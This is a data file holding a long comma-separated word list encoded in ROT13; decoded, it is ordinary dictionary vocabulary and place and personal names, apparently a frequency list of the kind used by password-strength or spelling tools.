praan,zbagroryyb,oevqtrgbja,jrangpurr,ylbaanvf,nznff,fhevanzrfr,fgercgbpbpphf,z*n*f*u,ulqebtrangvba,senmvbav,cebfpravhz,xnyng,craaflyinavna,uhenpna,gnyylvat,xenybir,ahpyrbyne,cueltvna,frncbegf,ulnpvagur,vtanpr,qbaavat,vafgnyzrag,ertany,sbaqf,cenja,pneryy,sbyxgnyrf,tbnygraqvat,oenpxaryy,izjner,cngevnepul,zvgfhv,xenthwrinp,clguntbenf,fbhyg,guncn,qvfcebirq,fhjnyxv,frpherf,fbzbmn,y'rpbyr,qvivmvn,puebzn,ureqref,grpuabybtvfg,qrqhprf,znnfnv,enzche,cnencuenfr,envzv,vzntrq,zntfnlfnl,vinab,ghezrevp,sbezhyn_51,fhopbzzvggrrf,nkvyynel,vbabfcurer,betnavpnyyl,vaqragrq,ersheovfuvat,crdhbg,ivbyvavfgf,ornea,pbyyr,pbagenygb,fvyiregba,zrpunavmngvba,rgehfpnaf,jvggryfonpu,cnfve,erqfuvegrq,zneenxrfu,fpnec,cyrva,jnsref,dneru,grbgvuhnpna,seboravhf,fvarafvf,erubobgu,ohaqnoret,arjoevqtr,ulqebqlanzvp,genber,nohonxne,nqwhfgf,fgbelgryyref,qlanzbf,ireonaqfyvtn,pbapregznfgre,rkkbazbovy,nccerpvnoyr,fvrenqm,znepuvbarff,puncynvapl,erpuevfgrarq,phakh,birecbchyngvba,ncbyvgvpny,frdhrapre,ornxrq,arznawn,ovanevrf,vagraqnag,nofbeore,svynzragbhf,vaqrogrqarff,ahfen,anfuvx,ercevfrf,cflpurqryvn,nojrue,yvthevna,vfbsbez,erfvfgvir,cvyyntvat,znunguve,ersbezngbel,yhfngvn,nyyregba,nwnppvb,grcnyf,zngheva,awpnn,nolffvavna,bowrpgbe,svffherf,fvahbhf,rppyrfvnfgvp,qnyvgf,pnpuvat,qrpxref,cubfcungrf,jheyvgmre,anivtngrq,gebsrb,orern,chersbbqf,fbyjnl,haybpxnoyr,tenzzlf,xbfgebzn,ibpnyvmngvbaf,onfvyna,erohxr,noonfv,qbhnyn,uryfvatobet,nzoba,onxne,eharfgbarf,prary,gbzvfyni,cvtzragrq,abegutngr,rkpvfrq,frpbaqn,xvexr,qrgrezvangvbaf,qrqvpngrf,ivynf,chroybf,erirefvba,harkcybqrq,birecevagrq,rxvgv,qrnhivyyr,znfngb,nanrfgurfvn,raqbcynfzvp,genafcbaqref,nthnfpnyvragrf,uvaqyrl,pryyhybvq,nssbeqvat,onlrhk,cvntrg,evpxfunjf,rvfubpxrl,pnznevarf,mnznyrx,haqrefvqrf,uneqjbbqf,urezvgvna,zhgvavrq,zbabgbar,oynpxznvyf,nssvkrf,wczbetna,unoreznf,zvgebivpn,cnyrbagbybtvpny,cbylfglerar,gunan,znanf,pbasbezvfg,gheobsna,qrpbzcbfrf,ybtnab,pnfgengvba,zrgnzbecubfrf,cngebarff,ureovpvqr,zvxbynw,enccebpurzrag,znpebrpbabzvpf,oneenadhvyyn,zngfhqnven,yvagryf,srzvan,uvwno,fcbgflyinavn,zbecurzr,ovgbyn,onyhpuvfgna,xhehxfurgen,bgjnl,rkgehfvba,jnhxrfun,zrafjrne,uryqre,gehat,ovatyrl,cebgrfgre,obnef,bireunat,qvssreragvnyf,rknepungr,urwnm,xhznen,hawhfgvsvrq,gvzvatf,funecarff,ahbib,gnvfub,fhaqne,rgp..,wruna,hadhrfgvbanoyl,zhfpbil,qnygerl,pnahgr,cnaryrq,nzrqrb,zrgebcyrk,rynobengrf,gryhf,grgencbqf,qentbasyvrf,rcvgurgf,fnssve,cneguraba,yhpermvn,ersvggvat,cragngrhpu,unafuva,zbagcneanffr,yhzorewnpxf,fnaurqeva,rerpgvyr,bqbef,terrafgbar,erfhetrag,yrfmrx,nzbel,fhofgvghragf,cebgbglcvpny,ivrjsvaqre,zbapx,havirefvgrvg,wbsser,erivirf,pungvyyba,frrqyvat,fpuremb,znahxnh,nfuqbq,tlzcvr,ubzbybt,fgnyjnegf,ehvabhf,jrvob,gbpuvtv,jnyyraoret,tnlngev,zhaqn,fnglntenun,fgbersebagf,urgrebtrarvgl,gbyyjnl,fcbegfjevgref,ovabphyne,traqnezrf,ynqlfzvgu,gvxny,begftrzrvaqr,wn'sne,bfzbgvp,yvayvgutbj,oenzyrl,gryrpbzf,chtva,ercbfr,ehcnhy,fvrhe,zravfphf,tnezvfpu,ervagebqhpr,400gu,fubgra,cbavngbjfxv,qebzr,xnmnxufgnav,punatrbire,nfgebanhgvpf,uhffrey,uremy,ulcregrkg,xngnxnan,cbylovhf,nagnananevib,frbat,oerthrg,eryvdhnel,hgnqn,nttertngvat,yvnatfuna,fvina,gbanjnaqn,nhqvbobbxf,funaxvyy,pbhyrr,curabyvp,oebpxgba,obbxznxref,unaqfrgf,obngref,jlyqr,pbzzbanyvgl,znccvatf,fvyubhrggrf,craavarf,znheln,cengpurgg,fvathynevgvrf,rfpurjrq,cergrafvbaf,ivgerbhf,voreb,gbgnyvgnevnavfz,cbhyrap,yvatrerq,qverpgk,frnfbavat,qrchgngvba,vagreqvpg,vyylevn,srrqfgbpx,pbhagreonynapr,zhmvx,ohtnaqn,cnenpuhgrq,ivbyvfg,ubzbtrarvgl,pbzvk,swbeqf,pbefnvef,chagrq,irenaqnuf,rdhvyngreny,ynbtunver,zntlnef,117gu,nyrfhaq,gryribgvat,znlbggr,rngrevrf,ersheovfu,afjey,lhxvb,pnentvnyr,mrgnf,qvfcry,pbqrpf,vabcrenoyr,bhgcresbezrq,erwhirangvba,ryfgerr,zbqreavfr,pbagevohgbel,cvpgbh,grjxrfohel,purpuraf,nfuvan,cfvbavp,ershgngvba,zrqvpb,bireqhoorq,arohynr,fnaqrswbeq,crefbantrf,rppryyramn,ohfvarffcrefba,cynpranzr,noranxv,creelivyyr,guerfuvat,erfuncrq,nerpvob,ohefyrz,pbyfcna=3|gheabhg,eronqtrq,yhzvn,revafobebhtu,vagrenpgvivgl,ovgznc,vaqrsngvtnoyr,gurbfbcul,rkpvgngbel,tyrvmrf,rqfry,orezbaqfrl,xbepr,fnnevara,jnmve,qvlneonxve,pbsbhaqre,yvorenyvfngvba,bafra,avtugunjxf,fvgvat,ergverzragf,frzlba,q'uvfgbver,114gu,erqqvgpu,irargvn,cenun,'ebhaq,inyqbfgn,uvrebtylcuvp,cbfgzrqvny,rqvear,zvfpryynal,fniban,pbpxcvgf,zvavzvmngvba,pbhcyre,wnpxfbavna,nccrnfrzrag,netragvarf,fnhenfugen,nexjevtug,urfvbq,sbyvbf,svgmnyna,choyvpn,evinyrq,pvivgnf,orrezra,pbafgehpgvivfz,evorven,mrvgfpuevsg,fbynahz,gbqbf,qrsbezvgvrf,puvyyvjnpx,ireqrna,zrnter,ovfubcevpf,thweng,lnatmubh,erragrerq,vaobneq,zlgubybtvrf,iveghf,hafhecevfvatyl,ehfgvpngrq,zhfrh,flzobyvfr,cebcbegvbangr,gurfnona,flzovna,nrarvq,zvgbgvp,iryvxv,pbzcerffvir,pvfgreaf,novrf,jvarznxre,znffrarg,oregbyg,nuzrqantne,gevcyrznavn,nezbevny,nqzvavfgenpvba,graherf,fzbxrubhfr,unfugnt,shremn,ertnggnf,traanql,xnanmnjn,znuzhqnonq,pehfgny,nfncu,inyragvavna,vynvlnennwn,ubarlrngre,gencrmbvqny,pbbcrengviryl,hanzovthbhfyl,znfgbqba,vaubfcvgnoyr,unearffrf,eviregba,erarjnoyrf,qwhetneqraf,unvgvnaf,nvevatf,uhznabvqf,obngfjnva,fuvwvnmuhnat,snvagf,irren,chawnovf,fgrrcrfg,anenva,xneybil,freer,fhyphf,pbyyrpgvirf,1500z,nevba,fhonepgvp,yvorenyyl,ncbyybavhf,bfgvn,qebcyrg,urnqfgbarf,abeen,ebohfgn,zndhvf,irebarfr,vzbyn,cevzref,yhzvanapr,rfpnqevyyr,zvmhxv,veerpbapvynoyr,fgnyloevqtr,grzhe,cnenssva,fghppbrq,cneguvnaf,pbhafryf,shaqnzragnyvfgf,iviraqv,cbylzngu,fhtnonorf,zvxxb,lbaar,srezvbaf,irfgsbyq,cnfgbenyvfg,xvtnyv,hafrrqrq,tynehf,phfcf,nznfln,abegujrfgreyl,zvabepn,nfgentnyhf,irearl,gerirylna,nagvcngul,jbyyfgbarpensg,ovinyirf,obhyrm,eblyr,qvivfnb,dhenavp,onervyyl,pbebany,qrivngrf,yhyrn,rerpghf,crgebanf,punaqna,cebkvrf,nrebsybg,cbfgflancgvp,zrzbevnz,zblar,tbhabq,xhmargfbin,cnyynin,beqvangvat,ervtngr,'svefg,yrjvfohet,rkcybvgngvir,qnaol,npnqrzvpn,onvyvjvpx,oenur,vawrpgvir,fgvchyngvbaf,nrfpulyhf,pbzchgrf,thyqra,ulqebklynfr,yvirevrf,fbznyvf,haqrecvaavatf,zhfpbivgr,xbatforet,qbzhf,bireynva,funerjner,inevrtngrq,wnynynonq,ntrapr,pvcuregrkg,vafrpgviberf,qratrxv,zrahuva,pynqvfgvp,onrehz,orgebguny,gbxhfuvzn,jniryrg,rkcnafvbavfg,cbggfivyyr,fvlhna,cererdhvfvgrf,pnecv,arzmrgv,anmne,gevnyyrq,ryvzvangbe,veebengrq,ubzrjneq,erqjbbqf,haqrgreerq,fgenlrq,yhglraf,zhygvpryyhyne,nheryvna,abgngrq,ybeqfuvcf,nyfngvna,vqragf,sbttvn,tneebf,punyhxlnf,yvyyrfgebz,cbqynfxv,crffvzvfz,ufvra,qrzvyvgnevmrq,juvgrjnfurq,jvyyrfqra,xvexpnyql,fnapgbehz,ynzvn,erynlvat,rfpbaqvqb,cnrqvngevp,pbagrzcyngrf,qrznepngrq,oyhrfgbar,orghyn,craneby,pncvgnyvfr,xerhmanpu,xraben,115gu,ubyq'rz,ervpufjrue,inhpyhfr,z.v.n,jvaqvatf,oblf/tveyf,pnwba,uvfne,cerqvpgnoyl,syrzvatgba,lftby,zvzvpxrq,pyvivan,tenunzfgbja,vbavn,tylaqrobhear,cngerfr,ndhnevn,fyrnsbeq,qnlny,fcbegfpragre,znyncchenz,z.o.n.,znabn,pneovarf,fbyinoyr,qrfvtangbe,enznahwna,yvarnevgl,npnqrzvpvnaf,fnlvq,ynapnfgevna,snpgbevny,fgevaqoret,infurz,qrybf,pbzla,pbaqrafvat,fhcreqbzr,zrevgrq,xnonqqv,vagenafvgvir,ovqrsbeq,arhebvzntvat,qhbcbyl,fpberpneqf,mvttyre,urevbg,oblnef,ivebybtl,zneoyrurnq,zvpebghohyrf,jrfgcunyvna,nagvpvcngrf,uvatunz,frnepuref,unecvfg,encvqrf,zbeevpbar,pbainyrfprag,zvfrf,avgevqr,zrgebenvy,znggreubea,ovpby,qevirgenva,znexrgre,favccrg,jvarznxref,zhona,fpniratref,unyorefgnqg,urexvzre,crgra,ynobevbhf,fgben,zbagtbzrelfuver,obbxyvfg,funzve,urenhyg,rhebfgne,naulqebhf,fcnprjnyx,rppyrfvn,pnyyvbfgbzn,uvtufpubby,q'beb,fhsshfvba,vzcnegf,bireybeqf,gnthf,erpgvsvre,pbhagrevafhetrapl,zvavfgrerq,rvyrna,zvyrpnfgyr,pbager,zvpebzbyyhfx,bxubgfx,onegbyv,zngebvq,unfvqvz,guvehany,grezr,gneynp,ynfuxne,cerfdhr,gunzrfyvax,sylol,gebbcfuvc,erabhapvat,sngvu,zrffef,irkvyyhz,ontengvba,zntargvgr,obeaubyz,naqebtlabhf,irurzrag,gbherggr,cuvybfbcuvp,tvnasenapb,ghvyrevrf,pbqvpr_6,enqvnyyl,syrkvba,unagf,ercebprffvat,frgnr,ohear,cnynrbtencuvpnyyl,vasnagelzna,fuberoveqf,gnznevaq,zbqrean,guernqvat,zvyvgnevfgvp,pebua,abeexbcvat,125pp,fgnqgubyqre,gebzf,xyrmzre,nycunahzrevp,oebzr,rzznahryyr,gvjnev,nypurzvpny,sbezhyn_52,banffvf,oyrevbg,ovcrqny,pbybheyrff,urezrarhgvpf,ubfav,cerpvcvgngvat,gheafgvyrf,unyyhpvabtravp,cnauryyravp,jlnaqbggr,ryhpvqngrq,puvgn,ruvzr,trarenyvfrq,ulqebcuvyvp,ovbgn,avbovhz,eamns,tnaqunen,ybathrhvy,ybtvpf,furrgvat,ovryfxb,phivre,xntlh,gersbvy,qbprag,cnapenfr,fgnyvavfz,cbfgherf,raprcunybcngul,zbapxgba,vzonynaprf,rcbpuf,yrnthref,namvb,qvzvavfurf,cngnxv,avgevgr,nzheb,anovy,znlonpu,y'ndhvyn,onooyre,onpbybq,guhgzbfr,riben,tnhqv,oernxntr,erphe,cerfreingvir,60qrt,zraqvc,shapgvbanevrf,pbyhzane,znppnovnu,pureg,ireqra,oebzftebir,pyvwfgref,qrathr,cnfgbengr,cuhbp,cevapvcvn,ivnerttvb,xunentche,fpuneaubefg,nalnat,obfbaf,y'neg,pevgvpvfrf,raavb,frznenat,oebjavna,zvenovyvf,nfcretre,pnyvoref,glcbtencuvpny,pnegbbavat,zvabf,qvfrzonex,fhcenangvbany,haqrfpevorq,rglzbybtvpnyyl,nyncchmun,ivyuryz,ynanb,cnxraunz,ountningn,enxbpmv,pyrnevatf,nfgebybtref,znavgbjbp,ohahry,nprglyrar,fpurqhyre,qrsnzngbel,genombafcbe,yrnqrq,fpvbgb,cragnguyrgr,noenunzvp,zvavtnzrf,nyqrulqrf,crrentrf,yrtvbanel,1640f,znfgrejbexf,ybhqarff,oelnafx,yvxrnoyr,trabpvqny,irtrgngrq,gbjcngu,qrpyvangvba,cleeuhf,qvivaryl,ibpngvbaf,ebfrorel,nffbpvnmvbar,ybnqref,ovfjnf,brfgr,gvyvatf,kvnambat,oubwchev,naahvgvrf,eryngrqarff,vqbyngbe,cfref,pbafgevpgvba,puhinfu,pubevfgref,unansv,svryqref,tenzznevna,becurhz,nflyhzf,zvyyoebbx,tlngfb,tryqbs,fgnovyvfr,gnoyrnhk,qvnevfg,xnynunev,cnavav,pbjqraorngu,zrynava,4k100z,erfbanaprf,cvane,ngurebfpyrebfvf,furevatunz,pnfgyrerntu,nblnzn,ynexf,cnagbtencu,cebgehqr,angnx,thfgnsffba,zbevohaq,prerivfvnr,pyrnayl,cbylzrevp,ubyxne,pbfzbanhgf,haqrecvaavat,yvgubfcurer,svehmnonq,ynathvfurq,zvatyrq,pvgengr,fcnqvan,yninf,qnrwrba,svoevyyngvba,cbetl,cvarivyyr,cf1000,pbooyrq,rznzmnqru,zhxugne,qnzcref,vaqryvoyr,fnybavxn,anabfpnyr,geroyvaxn,rvyng,checbegvat,syhpghngr,zrfvp,untvbtencul,phgfprarf,sbaqngvba,oneeraf,pbzvpnyyl,nppehr,voebk,znxrerer,qrsrpgvbaf,'gurer,ubyynaqvn,fxrar,tebffrgb,erqqvg,bowrpgbef,vabphyngvba,ebjqvrf,cynlsnve,pnyyvtencure,anzbe,fvoravx,noobggnonq,cebcryynagf,ulqenhyvpnyyl,puybebcynfgf,gnoyrynaqf,grpavpb,fpuvfg,xynffr,fuveina,onfuxbegbfgna,ohyysvtugvat,abegu/fbhgu,cbyfxv,unaaf,jbbqoybpx,xvyzber,rwrpgn,vtanpl,anapunat,qnahovna,pbzzraqngvbaf,fabubzvfu,fnznevgnaf,nethzragngvba,infpbaprybf,urqtrubtf,inwenlnan,oneragf,xhyxneav,xhzonxbanz,vqragvsvpngvbaf,uvyyvatqba,jrvef,anlnane,ornhibve,zrffr,qvivfbef,ngynagvdhrf,oebbqf,nssyhrapr,grthpvtnycn,hafhvgrq,nhgbqrfx,nxnfu,cevaprcf,phycevgf,xvatfgbja,hanffhzvat,tbbyr,ivfnlna,nfprgvpvfz,oyntbwrivpu,vevfrf,cncubf,hafbhaq,znhevre,cbagpunegenva,qrfregvsvpngvba,fvasbavrggn,yngvaf,rfcrpvny,yvzcrg,inyreratn,tyvny,oenvafgrz,zvgeny,cnenoyrf,fnhebcbq,whqrna,vfxpba,fnepbzn,irayb,whfgvsvpngvbaf,muhunv,oyningfxl,nyyrivngrq,hfnsr,fgrccrajbys,vairefvbaf,wnaxb,puntnyy,frpergbel,onfvyqba,fnthranl,cretnzba,urzvfcurevpny,unezbavmrq,erybnqvat,senawb,qbznvar,rkgenintnapr,eryngvivfz,zrgnzbecubfrq,ynohna,onybaprfgb,tznvy,olcebqhpgf,pnyivavfgf,pbhagrenggnpxrq,ivghf,ohobavp,120gu,fgenpurl,evghnyyl,oebbxjbbq,fryrpgnoyr,fnivawn,vapbagvarapr,zrygjngre,wvawn,1720f,oenuzv,zbetragunh,furnirf,fyrrirq,fgengbibypnab,jvryxv,hgvyvfngvba,nibpn,syhkhf,cnamreteranqvre,cuvyngryl,qrsyngvba,cbqynfxn,cerebtngvirf,xhebqn,gurbcuvyr,mubatmbat,tnfpblar,znthf,gnxnb,nehaqryy,slyqr,zreqrxn,cevguivenw,iraxngrfjnen,yvrcnwn,qnvtb,qernzynaq,ersyhk,fhaalinyr,pbnysvryqf,frnperfg,fbyqrevat,syrkbe,fgehpghenyvfz,nyajvpx,bhgjrvturq,hanverq,znatrfuxne,ongbaf,tynnq,onafurrf,veenqvngrq,betnaryyrf,ovnguyrgr,pnoyvat,punveyvsg,ybyyncnybbmn,arjfavtug,pncnpvgvir,fhpphzof,syngyl,zvenzvpuv,ohejbbq,pbzrqvraar,punegrevf,ovbgvp,jbexfcnpr,nsvpvbanqbf,fbxbyxn,pungryrg,b'funhtuarffl,cebfgurfvf,arbyvoreny,ersybngrq,bccynaq,ungpuyvatf,rpbabzrgevpf,ybrff,guvrh,naqebvqf,nccnynpuvnaf,wrava,cgrebfgvpuvanr,qbjafvmrq,sbvyf,puvcfrgf,fgrapvy,qnamn,aneengr,zntvabg,lrzravgr,ovfrpgf,pehfgnprna,cerfpevcgvir,zrybqvbhf,nyyrivngvba,rzcbjref,unaffba,nhgbqebzb,bonfnawb,bfzbfvf,qnhtnin,eurhzngvfz,zbenrf,yrhpvar,rglzbybtvrf,purcfgbj,qrynhanl,oenznyy,onwnw,synibevat,nccebkvzngrf,znefhcvnyf,vapvfvir,zvpebpbzchgre,gnpgvpnyyl,jnnyf,jvyab,svfvpuryyn,hefhf,uvaqznefu,znmneva,ybzmn,krabcubovn,ynjyrffarff,naarpl,jvatref,tbeawn,tanrhf,fhcrevrhe,gynkpnyn,pynfcf,flzobyvfrf,fyngf,evtugvfg,rssrpgbe,oyvtugrq,creznarapr,qvina,cebtravgbef,xhafgunyyr,nabvagvat,rkpryyvat,pbramlzr,vaqbpgevangvba,qavceb,ynaqubyqvatf,nqevnna,yvghetvrf,pnegna,rguzvn,nggevohgvbaf,fnapghf,gevpul,puebavpba,gnaperq,nssvavf,xnzchpurn,tnagel,cbaglcbby,zrzorerq,qvfgehfgrq,svffvyr,qnvevrf,ulcbfzbpbzn,penvtvr,nqnefu,znegvafohet,gnkvjnl,30qrt,trenvag,iryyhz,orapure,xungnzv,sbezhyn_53,mrzha,grehry,raqrniberq,cnyznerf,cnirzragf,h.f..,vagreangvbanyvmngvba,fngvevmrq,pneref,nggnvanoyr,jencnebhaq,zhnat,cnexrefohet,rkgvapgvbaf,ovexrasryq,jvyqfgbez,cnlref,pbunovgngvba,havgnf,phyybqra,pncvgnyvmvat,pyjlq,qnbvfg,pnzcvanf,rzzlybh,bepuvqnprnr,unynxun,bevragnyrf,srnygl,qbzanyy,puvrsqbz,avtrevnaf,ynqvfyni,qavrfgre,nibjrq,retbabzvpf,arjfzntnmvar,xvgfpu,pnagvyrirerq,orapuznexvat,erzneevntr,nyrxuvar,pbyqsvryq,gnhcb,nyzvenagr,fhofgngvbaf,ncceragvprfuvcf,frywhd,yriryyvat,rcbalz,flzobyvfvat,fnylhg,bcvbvqf,haqrefpber,rguabybthr,zburtna,znevxvan,yvoeb,onffnab,cnefr,frznagvpnyyl,qvfwbvagrq,qhtqnyr,cnqenvt,ghyfv,zbqhyngvat,ksvavgl,urnqynaqf,zfgvfyni,rnegujbezf,obhepuvre,ytogd,rzoryyvfuzragf,craanagf,ebjagerr,orgry,zbgrg,zhyyn,pngranel,jnfubr,zbeqnhag,qbexvat,pbyzne,tveneqrnh,tyragbena,tenzzngvpnyyl,fnznq,erperngvbaf,grpuavba,fgnppngb,zvxblna,fcbvyref,ylaquhefg,ivpgvzvmngvba,puregfrl,orynsbagr,gbaqb,gbaforet,aneengbef,fhophygherf,znysbezngvbaf,rqvan,nhtzragvat,nggrfgf,rhcurzvn,pnoevbyrg,qvfthvfvat,1650f,anineerfr,qrzbenyvmrq,pneqvbzlbcngul,jryjla,jnyynpuvna,fzbbguarff,cynaxgbavp,ibyrf,vffhref,fneqnfug,fheivinovyvgl,phnhugrzbp,gurgvf,rkgehqrq,fvtarg,entunina,ybzobx,ryvlnuh,penaxpnfr,qvffbanag,fgbyoret,gerapva,qrfxgbcf,ohefnel,pbyyrpgvivmngvba,puneybggraohet,gevnguyrgr,pheivyvarne,vaibyhagnevyl,zverq,jnhfnh,vainqrf,fhaqnenz,qryrgvbaf,obbgfgenc,noryyvb,nkvbzngvp,abthpuv,frghcf,znynjvna,ivfnyvn,zngrevnyvfg,xneghml,jrambat,cybgyvar,lrfuvinf,cnetnanf,ghavpn,pvgevp,pbafcrpvsvp,vqyvo,fhcreyngvir,erbpphcvrq,oyntbritenq,znfgregba,vzzhabybtvpny,unggn,pbheorg,ibegvprf,fjnyybjgnvy,qryirf,unevqjne,qvcgren,obaru,onunjnyche,natrevat,zneqva,rdhvczragf,qrcyblnoyr,thnavar,abeznyvgl,evzzrq,negvfnany,obkfrg,punaqenfrxune,wbbyf,purane,gnanxu,pnepnffbaar,oryngrqyl,zvyyivyyr,nabegubfvf,ervagrtengvba,iryqr,fhesnpgnag,xnanna,ohfbav,tylcuvcgrevk,crefbanf,shyyarff,eurvzf,gvfmn,fgnovyvmref,ounenguv,wbbfg,fcvabyn,zbhyqvatf,crepuvat,rfmgretbz,nsmny,ncbfgngr,yhfger,f.yrnthr,zbgbeobng,zbabgurvfgvp,nezngher,oneng,nfvfgrapvn,oybbzfohet,uvccbpnzcny,svpgvbanyvfrq,qrsnhygf,oebpu,urknqrpvzny,yhfvtana,elnanve,obppnppvb,oervftnh,fbhguonax,ofxlo,nqwbvarq,arhebovbybtl,nsberfnvq,fnquh,ynathr,urnqfuvc,jbmavnpxv,unatvatf,erthyhf,cevbevgvmrq,qlanzvfz,nyyvre,unaavgl,fuvzva,nagbavahf,tlzabcvyhf,pnyrqba,cercbaqrenapr,zrynlh,ryrpgebqlanzvpf,flapbcngrq,vovfrf,xebfab,zrpunavfgvp,zbecrgu,uneoberq,nyovav,zbabgurvfz,'erny,ulcrenpgvivgl,uniryv,jevgre/qverpgbe,zvangb,avzbl,pnrecuvyyl,puvgeny,nzvenonq,snafunjr,y'berny,ybeqr,zhxgv,nhgubevgnevnavfz,inyhvat,fcljner,unaohel,erfgnegvat,fgngb,rzorq,fhvmn,rzcvevpvfz,fgnovyvfngvba,fgnev,pnfgyrznvar,beovf,znahsnpgbel,znhevgnavna,fubwv,gnblhna,cebxnelbgrf,bebzvn,nzovthvgvrf,rzobqlvat,fyvzf,seragr,vaabingr,bwvojn,cbjqrel,tnrygnpug,netragvabf,dhngreznff,qrgretragf,svwvnaf,nqncgbe,gbxnv,puvyrnaf,ohytnef,bkvqberqhpgnfrf,ormvexfyvtn,pbaprvpnb,zlbfva,aryyber,500pp,fhcrepbzchgref,nccebkvzngvat,tylaqje,cbylcebclyrar,unhtrfhaq,pbpxreryy,ghqzna,nfuobhear,uvaqrzvgu,oybbqyvarf,evtirqn,rgehevn,ebznabf,fgrla,benqrn,qrpryrengvba,znauhagre,ynelatrny,senhqhyragyl,wnarm,jraqbire,uncybglcr,wnanxv,anbxv,oryvmrna,zryyrapnzc,pnegbtencuvp,fnqunan,gevpbybhe,cfrhqbfpvrapr,fngnen,olgbj,f.c.n.,wntqtrfpujnqre,nepbg,bzntu,fireqehc,znfgrecyna,fhegrrf,ncbpelcun,nuinm,q'nzngb,fbpengvp,yrhzvg,haahzorerq,anaqvav,jvgbyq,znefhcvny,pbnyrfprq,vagrecbyngrq,tvzanfvn,xnenqmvp,xrengva,znzbeh,nyqrohetu,fcrphyngbe,rfpncrzrag,vesna,xnfulnc,fnglnwvg,unqqvatgba,fbyire,ebguxb,nfuxryba,xvpxncbb,lrbzra,fhcreoyl,oybbqvrfg,terraynaqvp,yvguvp,nhgbsbphf,lneqoveqf,cbban,xroyr,wnina,fhsvf,rkcnaqnoyr,ghzoye,hefhyvar,fjvzjrne,jvajbbq,pbhafryybef,noreengvbaf,znetvanyvfrq,orsevraqvat,jbexbhgf,cerqrfgvangvba,inevrgny,fvqqunegun,qhaxryq,whqnvp,rfdhvznyg,funono,nwvgu,gryrsbavpn,fgnetneq,ublfnyn,enqunxevfuana,fvahfbvqny,fgenqn,uventnan,prohnab,zbabvq,vaqrcraqrapvn,sybbqjngref,zvyqhen,zhqsyngf,bggbxne,genafyvg,enqvk,jvtare,cuvybfbcuvpnyyl,grcuevgvq,flagurfvmvat,pnfgyrgbja,vafgnyyf,fgveare,erfrggyr,ohfusver,pubveznfgre,xnoonyvfgvp,fuvenmv,yvtugfuvc,erohf,pbybavmref,pragevshtr,yrbarna,xevfgbssrefba,gulzhf,pynpxnznf,enganz,ebgurfnl,zhavpvcnyyl,pragenyvn,guheebpx,thyscbeg,ovyvarne,qrfvenovyvgl,zrevgr,cfbevnfvf,znpnj,revtreba,pbafvtazrag,zhqfgbar,qvfgbegvat,xneyurvam,enzra,gnvyjurry,ivgbe,ervafhenapr,rqvsvprf,fhcrenaahngvba,qbeznapl,pbagntvba,pboqra,eraqrmibhfrq,cebxnelbgvp,qryvorengvir,cngevpvnaf,srvtarq,qrtenqrf,fgneyvatf,fbcbg,ivgvphygheny,orniregba,biresybjrq,pbairare,tneynaqf,zvpuvry,greabcvy,angheryyr,ovcynarf,ontbg,tnzrfcl,iragfcvyf,qvfrzobqvrq,synggravat,cebsrfvbany,ybaqbaref,nehfun,fpnchyne,sberfgnyy,clevqvar,hyrzn,rhebqnapr,nehan,pnyyhf,crevbqbagny,pbrgmrr,vzzbovyvmrq,b'zrnen,znunenav,xngvchana,ernpgnagf,mnvano,zvpebtenivgl,fnvagrf,oevgcbc,pneersbhe,pbafgenva,nqirefnevny,sveroveqf,oenuzb,xnfuvzn,fvzpn,fhergl,fhecyhfrf,fhcrepbaqhpgvivgl,tvchmxbn,phznaf,gbpnagvaf,bognvanoyr,uhzorefvqr,ebbfgvat,'xvat,sbezhyn_54,zvarynlre,orffry,fhynlzna,plpyrq,ovbznexref,naarnyvat,fuhfun,oneqn,pnffngvba,qwvat,cbyrzvpf,ghcyr,qverpgbengrf,vaqbzvgnoyr,bofbyrfprapr,jvyuryzvar,crzovan,obwna,gnzob,qvbrpvbhf,crafvbare,zntavsvpng,1660f,rfgeryynf,fbhgurnfgreyl,vzzhabqrsvpvrapl,envyurnq,fheercgvgvbhfyl,pbqrvar,rapberf,eryvtvbfvgl,grzcren,pnzoreyrl,rsraqv,obneqvatf,znyyrnoyr,untvn,vachg/bhgchg,yhpnfsvyz,hwwnva,cbylzbecuvfzf,perngvbavfg,orearef,zvpxvrjvpm,veivatgba,yvaxrqva,raqherf,xvarpg,zhavgvba,ncbybtrgvpf,snveyvr,cerqvpngrq,ercevagvat,rguabtencure,inevnaprf,yrinagvar,znevvafxl,wnqvq,wneebj,nfvn/bprnavn,gevanzbby,jnirsbezf,ovfrkhnyvgl,cerfryrpgvba,chcnr,ohpxrgurnq,uvrebtylcu,ylevpvfgf,znevbarggr,qhaonegbafuver,erfgbere,zbanepuvpny,cnmne,xvpxbssf,pnovyqb,fninaanf,tyvrfr,qrapu,fcbbaovyyf,abiryrggr,qvyvzna,ulcrefrafvgvivgl,nhgubevfvat,zbagrsvber,zynqra,dh'nccryyr,gurvfgvp,znehgv,yngrevgr,pbarfgbtn,fnner,pnyvsbeavpn,cebobfpvf,pneevpxsrethf,vzcerpvfr,unqnffnu,ontuqnqv,wbytru,qrfuzhxu,nzhfrzragf,uryvbcbyvf,oreyr,nqncgnovyvgl,cnegraxvepura,frcnengvbaf,onvxbahe,pneqnzbz,fbhgurnfgjneq,fbhgusvryq,zhmnssne,nqrdhnpl,zrgebcbyvgnan,enwxbg,xvlbfuv,zrgebohf,rivpgvbaf,erpbapvyrf,yvoenevnafuvc,hcfhetr,xavtugyrl,onqnxufuna,cebyvsrengrq,fcvevghnyf,ohetuyrl,ryrpgebnpbhfgvp,cebsrffvat,srngherggr,ersbezvfgf,fxlyno,qrfpevcgbef,bqqvgl,terlsevnef,vawrpgf,fnyzbaq,ynamubh,qnhagyrff,fhotraren,haqrecbjrerq,genafcbfr,znuvaqn,tngbf,nrebongvpf,frnjbeyq,oybpf,jnengnuf,wbevf,tvttf,creshfvba,xbfmnyva,zvrpmlfynj,nllhovq,rpbybtvfgf,zbqreavfgf,fnag'natryb,dhvpxgvzr,uvz/ure,fgnirf,fnalb,zrynxn,npebprepbcf,dvtbat,vgrengrq,trarenyvmrf,erphcrengvba,ivunen,pvepnffvnaf,cflpuvpny,punib,zrzbverf,vasvygengrf,abgnevrf,cryrpnavsbezrfsnzvyl,fgevqrag,puvinyevp,cvreercbag,nyyrivngvat,oebnqfvqrf,pragvcrqr,o.grpu,ervagrecergrq,fhqrgraynaq,uhffvgr,pbiranagref,enquvxn,vebapynqf,tnvafobhet,grfgvf,cranegu,cynagne,nmnqrtna,ornab,rfca.pbz,yrbzvafgre,nhgbovbtencuvrf,aophavirefny,ryvnqr,xunzrarv,zbagsreeng,haqvfgvathvfurq,rguabybtvpny,jraybpx,sevpngvirf,cbylzbecuvp,ovbzr,wbhyr,furnguf,nfgebculfvpvfg,fnyir,arbpynffvpvfz,ybing,